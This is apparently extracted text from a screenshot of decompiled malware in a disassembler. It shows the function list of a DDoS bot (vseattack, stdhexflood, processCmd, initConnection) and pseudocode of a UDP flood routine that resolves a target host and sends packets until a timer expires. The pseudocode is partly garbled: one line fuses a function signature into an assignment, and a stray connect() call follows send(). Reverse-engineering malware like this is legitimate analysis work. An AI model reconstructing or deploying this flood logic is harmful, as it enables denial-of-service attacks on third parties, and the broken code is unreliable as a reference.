 Functions window
Function name
makevsepacket
vseattack
SendSTD
stdhexflood
SendSTD_HEX
rtcp
audp
atcp
astd
getArch
getPortz
processCmd
initConnection
main
Line 36 of 222
Graph overview
ID··· Ps··· Ps··· Ps··· Ps··· Ps··· St··· Ps··· He··· St···
10 __int64 v11; // [rsp+50h] [rbp-10h]
11 unsigned int i; // [rsp+5Ch] [rbp-4h]
12
13 v5 = a3;
14 v4 = a4;
15 v9 = socket(2LL, 2LL, 0LL);
16 v10 = time();
17 v11 = gethostbyname(a1, 2LL);
18 v7 = 0LL;
19 v8 = 0LL;
20 bcopy(**(_QWORD **)(v11 + 24), (__int64)&v7 + 4, *(signed int *)(v11 + 20));
21 v7 __int64 __fastcall(__int64 a1, __int64 a2, __int64 a3)
22 WORD1(v7) = a2;
23 for ( i = 0; ; ++i )
24 {
25 v6 = &unk_40DF50;
26 if ( i > 0x31 )
27 {
28 send(v9, &v6, v4, 0LL);
29 connect();
30 if ( time() >= v10 + v5 )
31 {
32 close(v9);
33 exit(0);